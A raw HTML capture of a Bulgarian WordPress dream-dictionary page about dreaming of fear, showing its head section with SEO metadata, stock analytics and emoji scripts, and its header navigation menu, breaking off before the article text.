

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanovnika.info/%D0%B4%D1%83%D0%BC%D0%B8/%D1%81%D1%82%D1%80%D0%B0%D1%85_%D1%81%D1%82%D1%80%D0%B0%D1%85%D1%83%D0%B2%D0%B0%D1%88/
body_size: 22871
content:
<!DOCTYPE html>
<html lang="bg-BG" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sanovnika.info/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Съновник: Страх, Страхуваш - Какво означава ако сънуваш Страх, Страхуваш - Съновник на Баба Ванга</title>
	<link rel="canonical" href="https://sanovnika.info/думи/страх_страхуваш/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Съновник: Страх, Страхуваш - Какво означава ако сънуваш Страх, Страхуваш - Съновник на Баба Ванга" />
	<meta property="og:description" content="[addtoany]" />
	<meta property="og:url" content="https://sanovnika.info/думи/страх_страхуваш/" />
	<meta property="og:site_name" content="Съновник на Баба Ванга" />
	<meta property="article:publisher" content="https://www.facebook.com/sanovnikvanga/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%81%d1%82%d1%80%d0%b0%d1%85_%d1%81%d1%82%d1%80%d0%b0%d1%85%d1%83%d0%b2%d0%b0%d1%88/","url":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%81%d1%82%d1%80%d0%b0%d1%85_%d1%81%d1%82%d1%80%d0%b0%d1%85%d1%83%d0%b2%d0%b0%d1%88/","name":"Съновник: Страх, Страхуваш - Какво означава ако сънуваш Страх, Страхуваш - Съновник на Баба Ванга","isPartOf":{"@id":"https://sanovnika.info/#website"},"datePublished":"2023-03-26T10:27:00+00:00","dateModified":"2023-03-26T10:27:00+00:00","breadcrumb":{"@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%81%d1%82%d1%80%d0%b0%d1%85_%d1%81%d1%82%d1%80%d0%b0%d1%85%d1%83%d0%b2%d0%b0%d1%88/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%81%d1%82%d1%80%d0%b0%d1%85_%d1%81%d1%82%d1%80%d0%b0%d1%85%d1%83%d0%b2%d0%b0%d1%88/"]}]},{"@type":"BreadcrumbList","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%81%d1%82%d1%80%d0%b0%d1%85_%d1%81%d1%82%d1%80%d0%b0%d1%85%d1%83%d0%b2%d0%b0%d1%88/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanovnika.info/"},{"@type":"ListItem","position":2,"name":"Думи","item":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/"},{"@type":"ListItem","position":3,"name":"Съновник: Страх, Страхуваш &#8211; Какво означава ако сънуваш Страх, Страхуваш"}]},{"@type":"WebSite","@id":"https://sanovnika.info/#website","url":"https://sanovnika.info/","name":"Съновник на Баба Ванга","description":"съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник","publisher":{"@id":"https://sanovnika.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanovnika.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://sanovnika.info/#organization","name":"Съновник на Баба Ванга - Тълкуване на Сънища","url":"https://sanovnika.info/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://sanovnika.info/#/schema/logo/image/","url":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","contentUrl":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","width":145,"height":144,"caption":"Съновник на Баба Ванга - Тълкуване на Сънища"},"image":{"@id":"https://sanovnika.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sanovnikvanga/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.8' />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; Поток" href="https://sanovnika.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; поток за коментари" href="https://sanovnika.info/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanovnika.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='rate-my-post-css' href='https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/rate-my-post.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://sanovnika.info/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.8' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.8);
				src:
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.8) format("embedded-opentype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.8) format("woff2"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.8) format("truetype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.8) format("woff"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.8#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://sanovnika.info/wp-content/themes/flatsome/style.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-157542149-3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["sanovnika.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-157542149-3");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.7" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://sanovnika.info/wp-json/" /><link rel="alternate" type="application/json" href="https://sanovnika.info/wp-json/wp/v2/pages/8330" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanovnika.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sanovnika.info/?p=8330' />
<link rel="alternate" type="application/json+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d1%2581%25d1%2582%25d1%2580%25d0%25b0%25d1%2585_%25d1%2581%25d1%2582%25d1%2580%25d0%25b0%25d1%2585%25d1%2583%25d0%25b2%25d0%25b0%25d1%2588%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d1%2581%25d1%2582%25d1%2580%25d0%25b0%25d1%2585_%25d1%2581%25d1%2582%25d1%2580%25d0%25b0%25d1%2585%25d1%2583%25d0%25b2%25d0%25b0%25d1%2588%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.71.0" />		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<script type="text/javascript">document.documentElement.className += " js";</script>
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NHWDLZK' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #233142;--fs-color-primary: #233142;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #316a9f;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:291px;}.header-bottom{min-height: 31px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #ebf7fd}.header-bottom {background-color: #233142}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 20px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #233142}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ebf7fd;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.box-shadow-3 {border-radius: 15px;overflow:hidden;}.img-inner {border-radius: 15px;}.title-overlay {border-radius: 15px;}.size-medium {border-radius: 15px;} .addtoany_content_top {text-align: center;}.addtoany_content_bottom {text-align: center;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="page-template-default page page-id-8330 page-child parent-pageid-6200 full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHWDLZK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-shrink">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://sanovnika.info/" title="Съновник на Баба Ванга - съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник" rel="home">
		<img width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header_logo header-logo" alt="Съновник на Баба Ванга"/><img  width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header-logo-dark" alt="Съновник на Баба Ванга"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348 menu-item-design-default"><a href="https://sanovnika.info/" class="nav-top-link">Начало</a></li>
<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970 menu-item-design-default"><a href="https://sanovnika.info/interesno/" class="nav-top-link">Интересно</a></li>
<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692 menu-item-design-default"><a href="https://sanovnika.info/category/horoskop-statii/" class="nav-top-link">Зодии</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933 menu-item-design-default"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/" class="nav-top-link">Имена</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/" class="nav-top-link">МАГИИ</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/" class="nav-top-link">КАРТИ ТАРО</a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176 menu-item-design-default"><a href="https://sanovnika.info/astrologiq-za-lubiteli/" class="nav-top-link">Уроци</a></li>
<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-outline nav-uppercase">
